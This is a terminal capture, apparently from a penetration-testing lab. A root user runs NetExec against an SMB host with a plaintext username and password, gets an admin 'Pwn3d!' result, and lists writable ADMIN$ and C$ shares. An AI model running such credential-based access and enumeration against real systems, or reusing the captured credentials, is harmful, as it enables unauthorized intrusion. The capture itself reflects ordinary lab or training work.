 ┌──(root㉿docker-desktop)-[/host_data]
└─# nxc smb 192.168.113.95 -u 'Eric.Wallows' -p 'EricLikesRunning800' --shares
SMB         192.168.113.95  445    SECURE           [*] Windows 10 / Server 2019 Build 19041 x64 (name:SECURE) (domain:secura.yzx) (signing:False) (SMBv1:False)
SMB         192.168.113.95  445    SECURE           [+] secura.yzx\Eric.Wallows:EricLikesRunning800 (Pwn3d!)
SMB         192.168.113.95  445    SECURE           [*] Enumerated shares
SMB         192.168.113.95  445    SECURE           Share           Permissions     Remark
SMB         192.168.113.95  445    SECURE           -----           -----------     ------
SMB         192.168.113.95  445    SECURE           ADMIN$          READ,WRITE      Remote Admin
SMB         192.168.113.95  445    SECURE           C$              READ,WRITE      Default share
SMB         192.168.113.95  445    SECURE           IPC$            READ            Remote IPC